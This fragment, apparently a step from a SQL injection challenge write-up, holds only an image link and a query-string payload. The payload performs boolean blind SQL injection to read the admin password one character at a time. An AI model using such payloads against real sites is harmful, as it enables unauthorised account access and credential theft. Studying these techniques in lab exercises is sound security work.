 ?pw='||id='admin' and ascii(substr(pw, 1, 1))<48%23